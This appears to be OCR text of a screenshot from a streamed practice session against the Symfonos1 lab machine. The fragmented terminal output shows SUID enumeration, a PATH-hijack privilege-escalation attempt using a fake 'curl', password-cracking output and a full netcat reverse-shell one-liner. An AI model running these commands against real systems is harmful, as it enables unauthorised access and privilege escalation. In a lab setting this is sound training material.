 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:24
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hac
/null
find / -type f -a \( -perm -u+s
-o -perm -g+s \) -exec ls -l {}
\; 2> /dev/null
find / -group adm 2>/dev/null
find / -user root -perm -4000 -e
xec ls -ldb {}; > /tmp/suid
********************************
********************************
*********
FOR CAPABILITIES
getcap -r / 2>/dev/null
┌──(kali㉿kali)-[~/Desktop/TryHa
┌──(kali㉿kali)-[~/Desktop/TryHa
ckMe/24_Hour_Linux_Hacking_Strea
m/Symfonos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 127x21
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
helios@symfonos:/opt$ cd /tmp/
helios@symfonos:/tmp$ echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777
chmod: missing operand after '777'
Try 'chmod --help' for more information.
helios@symfonos:/tmp$ chmod 777 curl
helios@symfonos:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ export PATH:/tmp:$PATH
bash: export: `PATH:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin': not a valid identifier
helios@symfonos:/tmp$ echo $PATH
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
4 0g 0:00:04:04 DONE (2022-06-24 21:24) 0g/s 14673p/s 14673c/s 14673C/
s gago.ie168
3 0g 0:00:04:04 DONE (2022-06-24 21:24) 0g/s 14665p/s 14665c/s 14665C/
s *7¡Vamos!
2 0g 0:00:04:04 DONE (2022-06-24 21:24) 0g/s 14654p/s 14654c/s 14654C/
s johnny1.a6_123
1 0g 0:00:04:05 DONE (2022-06-24 21:24) 0g/s 14626p/s 14626c/s 14626C/
s iluvmark2.abygurl69
Waiting for 3 children to terminate
Session completed.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$
kali@kali: /var/mail 101x14
┌──(kali㉿kali)-[/var/mail]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.30 4242 >/tmp/f